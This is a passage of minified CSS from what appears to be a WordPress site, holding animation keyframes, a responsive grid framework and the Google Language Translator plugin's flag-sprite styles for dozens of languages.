slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.dg-nomargin{margin:0 !important}.dg-nopadding{padding:0 !important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*=dg-col-]{float:left}[class*=dg-col-]{padding-right:20px}[class*=dg-col-]:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
#glt-settings.wrap{max-width:1300px}#glt-settings.wrap:after{content:'';display:block;clear:both}#glt-footer,#glt-footer #google_language_translator{display:none !important}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer}#glt-settings .glt-main-settings h3:before{content:'\f108'}#glt-settings .glt-layout-settings h3:before{content:'\f116'}#glt-settings .glt-floating-widget-settings h3:before{content:'\f134'}#glt-settings .glt-behavior-settings h3:before{content:'\f185'}#glt-settings .glt-usage-settings h3:before{content:'\f106'}#glt-settings .glt-preview-settings h3:before{content:'\f115'}#glt-settings .glt-flag-settings h3:before{content:'\f227'}#glt-settings .glt-seo-settings h3:before{content:'\f11e'}#glt-settings .glt-gtranslate-ad h3:before{content:'\f326'}#glt-settings .glt-css-settings h3:before{content:'\f119'}#glt-settings .glt-seo-settings{background-color:#ffc293}#glt-settings .glt-main-settings h3:before,#glt-settings .glt-layout-settings h3:before,#glt-settings .glt-behavior-settings h3:before,#glt-settings .glt-floating-widget-settings h3:before,#glt-settings .glt-usage-settings h3:before,#glt-settings .glt-preview-settings h3:before,#glt-settings .glt-flag-settings h3:before,#glt-settings .glt-seo-settings h3:before,#glt-settings .glt-gtranslate-ad h3:before,#glt-settings .glt-css-settings h3:before{margin-right:5px;display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased}#glt-settings .button,#glt-settings .button-primary{text-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;transition:.25s opacity ease-in-out;-webkit-transition:.25s opacity ease-in-out;-moz-transition:.25s opacity ease-in-out}#glt-settings .button{background:#95a5a6;border:1px solid #95a5a6;color:#fff}#glt-settings .button-primary{background:#ea4335;border:1px solid #ea4335}#glt-settings .button:hover{opacity:.8}#glt-settings .button-primary:hover{opacity:.8;background:#ea4335;border:1px solid #ea4335}.tool-container{bottom:50px !important;top:auto !important;z-index:99999999 !important}.tool-container .tool-items a{margin:4px}.box-right{clear:right}a.wp-studio-logo:focus,a.wp-helpdesk-logo:focus{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.goog-te-gadget-simple{margin:4px 0}#google_language_translator select.goog-te-combo{width:143px;background:#fff;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px 